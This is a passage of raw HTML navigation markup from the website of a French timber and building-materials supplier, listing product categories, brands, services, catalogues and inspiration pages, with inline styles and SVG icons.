level3   " ><a href=https://www.mauris.fr/menuiseries/menuiseries-exterieures.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Menuiserie extérieures</span></a>   <ul class="level3 submenu" role="menu" aria-label="Menuiserie extérieures" > <a href="https://www.mauris.fr/menuiseries/menuiseries-exterieures.html" class="menu-voirTout">Voir tout</a>     <li class="level4  first"><a href=/menuiseries/menuiseries-exterieures.html#fenetres class=" level4  first  " target=_self role="menuitem" data-level="4" ><span>Fenêtres</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-exterieures.html#volets class=" level4   " target=_self role="menuitem" data-level="4" ><span>Volets</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-exterieures.html#portes-de-garages class=" level4   " target=_self role="menuitem" data-level="4" ><span>Portes de garages</span></a> </li>    <li class="level4 "><a href=/menuiseries/menuiseries-exterieures.html#portes-entrees class=" level4   " target=_self role="menuitem" data-level="4" ><span>Portes entrées</span></a> </li>    <li class="level4  last"><a href=/menuiseries/menuiseries-exterieures.html#brises-soleil class=" level4  last  " target=_self role="menuitem" data-level="4" ><span>Brises soleil</span></a> </li> </ul></li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/menuiseries/poignees.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Poignées</span></a>  </li> </ul></li>     <li class=" level2 menu-block-isolation-etancheite menu-block " ><a href=https://www.mauris.fr/isolation-et-etancheite.html class=" level2 menu-block-isolation-etancheite menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Isolation et étanchéité</span></a>    <div style="display:none" data-block="menu-block-isolation-etancheite-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=X7W2KEL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QJQCA5M]{border-style:none}#html-body [data-pb-style=QKGPB6U]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=QJQCA5M]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X7W2KEL"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QJQCA5M"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Isolation_et_etancheite.webp"><img src="https://www.mauris.fr/media/wysiwyg/Isolation_et_etancheite.png" alt="Photo d'une maison en cours de travaux d'isolation." title="Isolation et Etanchéité" data-element="desktop_image" data-pb-style="QKGPB6U" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Isolation et étanchéité" > <a href="https://www.mauris.fr/isolation-et-etancheite.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee.html class=" level3  first menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Isolation biosourcées</span></a>   <ul class="level3 submenu" role="menu" aria-label="Isolation biosourcées" > <a href="https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/fibre-de-bois.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Fibre de bois</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/lin-coton-chanvre-biofib.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Lin, coton, chanvre BIOFIB</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation-biosourcee/ouate-de-cellulose.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Ouate de cellulose</span></a>  </li>   </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation.html class=" level3  menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Isolation</span></a>   <ul class="level3 submenu" role="menu" aria-label="Isolation" > <a href="https://www.mauris.fr/isolation-et-etancheite/isolation.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/laine-de-verre.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Laine de verre</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/laine-de-roche.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Laine de roche</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/polystyrene.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Polystyrène</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/isolation/polyurethane.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Polyuréthane</span></a>  </li> </ul></li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/fermacell.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Fermacell</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/isolation-et-etancheite/accessoires-de-pose-isolation.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Accessoires de pose isolation</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite.html class=" level3  last menu-mobile-parent-item link " target=_self role="menuitem" data-level="3" ><span>Etanchéité</span></a>   <ul class="level3 submenu" role="menu" aria-label="Etanchéité" > <a href="https://www.mauris.fr/isolation-et-etancheite/etancheite.html" class="menu-voirTout">Voir tout</a>      <li class=" level4  first  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/ecrans-sous-toiture-et-pare-pluie.html class=" level4  first  link " target=_self role="menuitem" data-level="4" ><span>Ecrans sous toiture et pare-pluie</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/pare-vapeur-et-accessoires.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Pare vapeur et accessoires</span></a>  </li>     <li class=" level4   " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/membranes-etancheites.html class=" level4   link " target=_self role="menuitem" data-level="4" ><span>Membranes étanchéités</span></a>  </li>     <li class=" level4  last  " ><a href=https://www.mauris.fr/isolation-et-etancheite/etancheite/couvertures.html class=" level4  last  link " target=_self role="menuitem" data-level="4" ><span>Couvertures</span></a>  </li> </ul></li> </ul></li>     <li class=" level2 menu-block-colle-quincaillerie-traitement last menu-block " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement.html class=" level2 menu-block-colle-quincaillerie-traitement last menu-mobile-parent-item link " target=_self role="menuitem" data-level="2" ><span>Colle, quincaillerie, traitement</span></a>    <div style="display:none" data-block="menu-block-colle-quincaillerie-traitement-item" class="menu-custom-block" ><div class="menu-block-droite-content"><style>#html-body [data-pb-style=IXWJ6CU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X2SHYON]{border-style:none}#html-body [data-pb-style=DB965NG]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=X2SHYON]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="IXWJ6CU"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="X2SHYON"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Colle_quincaillerie_traitement.webp"><img src="https://www.mauris.fr/media/wysiwyg/Colle_quincaillerie_traitement.png" alt="Outils nécessaires sur un chantier : marteau, pinceau, crayon, équerre, lunettes de protection, mètre" title="Colles, quincailleries, traitements" data-element="desktop_image" data-pb-style="DB965NG" loading="lazy"></picture></figure></div></div></div></div>   <ul class="level2 submenu" role="menu" aria-label="Colle, quincaillerie, traitement" > <a href="https://www.mauris.fr/colle-quincaillerie-traitement.html" class="menu-voirTout">Voir tout</a>      <li class=" level3  first  " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/produits-de-traitement-entretien-et-saturateurs.html class=" level3  first  link " target=_self role="menuitem" data-level="3" ><span>Produits de traitement, entretien et saturateurs</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/colles-mastics-mousses.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Colles, mastics, mousses</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/connexions-simpson.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Connexions SIMPSON</span></a>  </li>     <li class=" level3   " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/fixations-et-visseries.html class=" level3   link " target=_self role="menuitem" data-level="3" ><span>Fixations et visseries</span></a>  </li>     <li class=" level3  last  " ><a href=https://www.mauris.fr/colle-quincaillerie-traitement/outillages.html class=" level3  last  link " target=_self role="menuitem" data-level="3" ><span>Outillages</span></a>  </li> </ul></li> </ul></li>   <li class="level1  last no-link-to-first-child"><a href="#" class="level1  last no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne droite</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne droite" >  <li class="level2 menu-droite-block first last no-link-to-first-child"><a href="#" class="level2 menu-droite-block first last no-link-to-first-child" target=_self role="menuitem" data-level="2" ><span></span></a> </li> </ul></li> </ul></li>     <li class=" level0  level-top  " ><a href=/ class=" level0  level-top menu-mobile-parent-item no-link " target=_self role="menuitem" data-level="0" ><span>Marques</span></a>   <ul class="level0 submenu" role="menu" aria-label="Marques" >   <li class="level1  first no-link-to-first-child"><a href="#" class="level1  first no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne gauche</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne gauche" >    <li class=" level2  first  " ><a href=https://www.mauris.fr/marques.html class=" level2  first  link " target=_self role="menuitem" data-level="2" ><span>Toutes nos marques</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/blanchon.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>BLANCHON</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/egger.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>EGGER</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/kahrs.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>KAHRS</span></a>  </li>       <li class=" level2   " ><a href=https://www.mauris.fr/marques/mosel-turen.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>MOSEL TÜREN</span></a>  </li>         <li class=" level2   " ><a href=https://www.mauris.fr/marques/sivalbp.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>SIVALBP</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/steico.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>STEICO</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/swiss-krono.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>SWISS KRONO</span></a>  </li>     <li class=" level2   " ><a href=https://www.mauris.fr/marques/thebault.html class=" level2   link " target=_self role="menuitem" data-level="2" ><span>THEBAULT</span></a>  </li>     <li class=" level2  last  " ><a href=https://www.mauris.fr/marques/upm.html class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>UPM</span></a>  </li> </ul></li>   <li class="level1  last no-link-to-first-child"><a href="#" class="level1  last no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne droite</span></a> </li> </ul></li>    <li class="level0  level-top"><a href=https://www.mauris.fr/les-services-mauris class=" level0  level-top menu-mobile-parent-item link " target=_self role="menuitem" data-level="0" ><span>Services</span></a>  <ul class="level0 submenu" role="menu" aria-label="Services" > <a href="https://www.mauris.fr/les-services-mauris" class="menu-voirTout">Voir tout</a>    <li class="level1  first no-link-to-first-child"><a href="#" class="level1  first no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne gauche</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne gauche" >      <li class="level2 "><a href=https://www.mauris.fr/bureau-d-etudes class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Bureau d'études</span></a> </li>    <li class="level2 "><a href=https://www.mauris.fr/atelier-de-faconnage-de-panneau class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Atelier de façonnage de panneaux</span></a> </li>    <li class="level2 "><a href=https://www.mauris.fr/bureau-etude-structure-bois class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Bureau d'étude structure bois</span></a> </li>    <li class="level2 "><a href=https://www.mauris.fr/livraison class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Livraison</span></a> </li>    <li class="level2 "><a href=https://www.mauris.fr/retrait-en-agence class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Retrait de commande</span></a> </li>    <li class="level2 "><a href=https://www.mauris.fr/service-client class=" level2   link " target=_self role="menuitem" data-level="2" ><span>Service client</span></a> </li>    <li class="level2  last"><a href=https://www.mauris.fr/demande-de-devis class=" level2  last  link " target=_self role="menuitem" data-level="2" ><span>Demande de devis</span></a> </li> </ul></li>   <li class="level1  last no-link-to-first-child"><a href="#" class="level1  last no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne droite</span></a> </li> </ul></li>     <li class=" level0 menuServices menuCatalogues level-top  " ><a href=/ class=" level0 menuServices menuCatalogues level-top menu-mobile-parent-item no-link " target=_self role="menuitem" data-level="0" ><span>Catalogues</span></a>   <ul class="level0 submenu" role="menu" aria-label="Catalogues" >   <li class="level1  first no-link-to-first-child"><a href="#" class="level1  first no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne gauche</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne gauche" >     <li class="level2&#x20;&#x20;first&#x20;last" style=""><style>#html-body [data-pb-style=J970S6F],#html-body [data-pb-style=N61WAX7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J970S6F]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=N61WAX7]{align-self:stretch}#html-body [data-pb-style=AQ5D89E]{display:flex;width:100%}#html-body [data-pb-style=BFK531A],#html-body [data-pb-style=KS8WN9J],#html-body [data-pb-style=O46I8W3],#html-body [data-pb-style=Q91S8BT],#html-body [data-pb-style=RU2UQ13],#html-body [data-pb-style=YV7UGPC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=V2MI7GY]{border-style:none}#html-body [data-pb-style=IKOJVQO]{max-width:100%;height:auto}#html-body [data-pb-style=CWE2MOI]{border-style:none}#html-body [data-pb-style=XOEJOHP]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CWE2MOI],#html-body [data-pb-style=V2MI7GY]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J970S6F"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="N61WAX7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AQ5D89E"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q91S8BT"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="V2MI7GY"><a href="https://www.mauris.fr/nos-catalogues" target="" data-link-type="page" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/.renditions/other/A4_couv_catalogue_2425.webp"><img src="https://www.mauris.fr/media/.renditions/other/A4_couv_catalogue_2425.png" alt="" title="" data-element="desktop_image" data-pb-style="IKOJVQO" loading="lazy"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><a href="/nos-catalogues">Catalogue Mauris Bois</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KS8WN9J"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CWE2MOI"><a href="https://www.mauris.fr/documents-fournisseurs" target="" data-link-type="page" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/Catalogues_fournisseurs.webp"><img src="https://www.mauris.fr/media/wysiwyg/Catalogues_fournisseurs.png" alt="" title="" data-element="desktop_image" data-pb-style="XOEJOHP" loading="lazy"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/documents-fournisseurs">Catalogues Fournisseurs</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RU2UQ13"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YV7UGPC"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFK531A"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O46I8W3"></div></div></div></div></div> </li>  </ul></li>   <li class="level1  last no-link-to-first-child"><a href="#" class="level1  last no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne droite</span></a> </li> </ul></li>    <li class="level0 menuServices menuCatalogues level-top"><a href=/ class=" level0 menuServices menuCatalogues level-top menu-mobile-parent-item " target=_self role="menuitem" data-level="0" ><span>INSPIRATION</span></a>  <ul class="level0 submenu" role="menu" aria-label="INSPIRATION" >  <li class="level1  first no-link-to-first-child"><a href="#" class="level1  first no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne gauche</span></a>  <ul class="level1 submenu" role="menu" aria-label="Colonne gauche" >     <li class="level2&#x20;&#x20;first&#x20;last" style=""><style>#html-body [data-pb-style=IAN1J75],#html-body [data-pb-style=TB3TWTG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IAN1J75]{width:16.6667%;align-self:stretch}#html-body [data-pb-style=NUPQNMB]{border-style:none}#html-body [data-pb-style=PLLM9M9]{max-width:100%;height:auto}#html-body [data-pb-style=AVCTFSL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=OKN15J7]{border-style:none}#html-body [data-pb-style=XABCVDK]{max-width:100%;height:auto}#html-body [data-pb-style=C6BK90G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=L1VYM55]{border-style:none}#html-body [data-pb-style=ARLDB6V]{max-width:100%;height:auto}#html-body [data-pb-style=KE8LASP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=L1VYM55],#html-body [data-pb-style=NUPQNMB],#html-body [data-pb-style=OKN15J7]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TB3TWTG"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IAN1J75"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="NUPQNMB"><a href="https://www.mauris.fr/inspiration-sols" target="" data-link-type="page" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/inspi_sols.webp"><img src="https://www.mauris.fr/media/wysiwyg/inspi_sols.jpg" alt="" title="" data-element="desktop_image" data-pb-style="PLLM9M9" loading="lazy"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="-1" href="/inspiration-sols">Sols</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVCTFSL"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="OKN15J7"><a href="https://www.mauris.fr/inspiration-murs" target="" data-link-type="page" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/inspi_murs.webp"><img src="https://www.mauris.fr/media/wysiwyg/inspi_murs.jpg" alt="" title="" data-element="desktop_image" data-pb-style="XABCVDK" loading="lazy"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/inspiration-murs">Murs</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="C6BK90G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="L1VYM55"><a href="https://www.mauris.fr/inspiration-terrasses" target="" data-link-type="page" title="" data-element="link"><picture><source type="image/webp" srcset="https://www.mauris.fr/media/wysiwyg/inspi_terrasse.webp"><img src="https://www.mauris.fr/media/wysiwyg/inspi_terrasse.jpg" alt="" title="" data-element="desktop_image" data-pb-style="ARLDB6V" loading="lazy"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/inspiration-terrasses">Terrasses</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KE8LASP"></div></div></div></div> </li>  </ul></li>   <li class="level1  last no-link-to-first-child"><a href="#" class="level1  last no-link-to-first-child" target=_self role="menuitem" data-level="1" ><span>Colonne droite</span></a> </li> </ul></li>    <li class="level0  level-top"><a href=/blog class=" level0  level-top  " target=_self role="menuitem" data-level="0" ><span>Blog</span></a> </li>     <li class=" level0 active level-top  " ><a href=https://www.mauris.fr/promotions.html class=" level0 active level-top  link " target=_self role="menuitem" data-level="0" ><span>Promotions</span></a>  </li>    <li class="level0 menu-telephone level-top"><a href=tel:0450578090 class=" level0 menu-telephone level-top  " target=_self role="menuitem" data-level="0" ><span>04 50 57 80 90</span></a> </li>    <li class="level0 menu-rdv last level-top"><a href=https://www.mauris.fr/prenez-rendez-vous-avec-nos-experts class=" level0 menu-rdv last level-top  link " target=_self role="menuitem" data-level="0" ><span>RDV AVEC UN EXPERT</span></a> </li> </ul><a href="#" class="btn btn-primary btn-menuFermer" id="btn-menu-fermer"><svg xmlns="http://www.w3.org/2000/svg" width="11.897" height="11.897" viewBox="0 0 11.897 11.897"><path id="x" d="M17.722,16.881a.6.6,0,0,1-.842.842h0L11.947,12.79,7.014,17.723a.6.6,0,0,1-.842-.842h0l4.933-4.933L6.173,7.015a.6.6,0,0,1,.842-.842h0l4.933,4.933L16.88,6.174a.6.6,0,0,1,.842.842h0l-4.933,4.933Z" transform="translate(-5.999 -6)" fill="#fff"/></svg> Fermer le menu</a></nav> <nav class="navigation menu-mobile navigation-menu-mobile"><span class="menuSite-bouton menuSite-bouton-close"></span> <div><div class="menu-mobile-block-agence"><div id="menu-mobile-icon-agence"><span class="action" data-trigger="trigger" data-mage-init='{ "GroupeSamse_Theme/js/lien-obfusque": { "lien": "aHR0cHM6Ly93d3cubWF1cmlzLmZyL2FnZW5jZXMv" } }' > <svg width="28.002" height="26.998" version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M29,12C29,12,29,11.9,29,12c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0l-1.8-6.3c-0.2-0.8-1-1.4-1.9-1.5H6.8C5.8,4,5.1,4.6,4.8,5.4L3,11.7c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0v2c0,1.6,0.8,3.1,2,4l0,0v8c0,1.1,0.9,2,2,2h18c1.1,0,2-0.9,2-2v-8c1.2-0.9,2-2.4,2-4L29,12C29,12,29,12,29,12z M6.8,6h18.5l1.4,5H5.3L6.8,6z M13,13h6v1c0,1.7-1.3,3-3,3s-3-1.3-3-3l0,0V13z M11,13v1c0,0,0,0,0,0c0,1.7-1.3,3-3,3c-0.5,0-1-0.1-1.4-0.4l0,0c-0.1-0.1-0.1-0.1-0.2-0.1l0,0C5.5,16,5,15.1,5,14v-1H11z M25,26H7v-7.1C7.3,19,7.6,19,8,19c1.6,0,3.1-0.8,4-2l0,0c0.9,1.2,2.4,2,4,2s3.1-0.8,4-2l0,0c0.9,1.2,2.4,2,4,2c0.4,0,0.7,0,1-0.1l0,0L25,26z M25.6,16.5c-0.1,0-0.2,0.1-0.2,0.1l0,0C25,16.9,24.5,17,24,17c-1.7,0-3-1.3-3-3c0,0,0,0,0,0l0,0v-1h6v1C27,15.1,26.5,16,25.6,16.5L25.6,16.5L25.6,16.5z"></path></svg> <span class="menu-mobile-block-agence-texte" > Agence de Argonay</span> <span class="menu-mobile-block-agence-changer">Changer d'agence</span> </span></div></div><div class="menu-mobile-block-user"> <a href="https://www.mauris.fr/customer/account/login/"> <svg version="1.1" id="Calque_1" width="28.002" height="26.998" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M29,26.5c-1.9-3.2-4.8-5.6-8.3-6.7l-0.1,0c2.7-1.6,4.4-4.5,4.4-7.7c0-5-4-9-9-9s-9,4-9,9c0,3.3,1.7,6.1,4.4,7.7l0,0c-3.6,1.2-6.5,3.6-8.4,6.7l0,0.1c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.6,0.4,1,1,1c0.4,0,0.7-0.2,0.9-0.5l0,0C7,23.6,11.2,21,16,21s9,2.6,11.2,6.4l0,0.1c0.2,0.3,0.5,0.5,0.9,0.5c0.6,0,1-0.4,1-1C29.1,26.8,29.1,26.6,29,26.5L29,26.5L29,26.5z M9,12c0-3.9,3.1-7,7-7s7,3.1,7,7s-3.1,7-7,7l0,0C12.1,19,9,15.9,9,12L9,12z"></path></svg><p>Connexion</p></a>  <a href="https://www.mauris.fr/wishlists/"> <svg xmlns="http://www.w3.org/2000/svg" width="28.002" height="26.998" viewBox="0 0 28.002 26.998"><path id="star" d="M23.408,29a2.016,2.016,0,0,1-1.095-.322l.008,0-6.3-3.994a.028.028,0,0,0-.032,0h0L10.126,28.4a2.224,2.224,0,0,1-2.516-.083l.006,0a2.3,2.3,0,0,1-.871-2.456l0,.016L8.43,19.235a.109.109,0,0,0,0-.026A.1.1,0,0,0,8.4,19.14h0l-5.654-4.7a2.086,2.086,0,0,1-.642-2.272l0,.015a2.051,2.051,0,0,1,1.809-1.422H3.92l7.383-.479a.056.056,0,0,0,.041-.039h0L14.1,3.3a2.041,2.041,0,0,1,3.8-.014l0,.014,2.754,6.934a.057.057,0,0,0,.041.04h0l7.383.479a2.047,2.047,0,0,1,1.811,1.408l0,.014a2.046,2.046,0,0,1,.106.656,2.08,2.08,0,0,1-.748,1.6l0,0-5.653,4.7a.1.1,0,0,0-.029.069.084.084,0,0,0,0,.027h0L25.393,26.4a2.016,2.016,0,0,1,.067.525,2.075,2.075,0,0,1-.854,1.68l-.006,0A2.008,2.008,0,0,1,23.408,29h0ZM16,22.683h0A2.017,2.017,0,0,1,17.1,23l-.008,0,6.3,3.994a.051.051,0,0,0,.018.009h0a.1.1,0,0,0,.038-.033h0a.08.08,0,0,0,.007-.074h0l-1.822-7.165a2.048,2.048,0,0,1-.064-.516,2.1,2.1,0,0,1,.746-1.606l0,0,5.653-4.7A.079.079,0,0,0,28,12.835a.078.078,0,0,0-.009-.037h0c-.014-.043-.029-.044-.043-.045l-7.383-.479A2.066,2.066,0,0,1,18.8,10.99l0-.014L16.042,4.042C16.026,4,16.016,4,16,4s-.027,0-.043.04L13.2,10.976a2.068,2.068,0,0,1-1.764,1.3h-.007l-7.383.479c-.014,0-.029,0-.043.045A.075.075,0,0,0,4,12.834a.08.08,0,0,0,.032.064h0l5.653,4.7a2.1,2.1,0,0,1,.749,1.608,2.072,2.072,0,0,1-.068.531l0-.015L8.676,26.372a.277.277,0,0,0-.014.089.292.292,0,0,0,.124.239h0a.214.214,0,0,0,.138.05.218.218,0,0,0,.128-.042h0L14.911,23A2.008,2.008,0,0,1,16,22.683h0Z" transform="translate(-1.999 -2.002)" fill="#3d3d3d"></path></svg><p>Mes favoris</p></a></div></div><div id="menu-mobile-button"><div id="menu-mobile-retour" style="display:none"><span>Retour</span></div><div id="menu-mobile-show-all" style="display:none"><a href="#"></a></div></div><ul aria-label="" class="menu-mobile-block" data-level-active="1" >    <li class=" level0  first level-top  " ><a href=/ class=" level0  first level-top menu-mobile-parent-item no-link " target=_self role="menuitem" data-level="0" 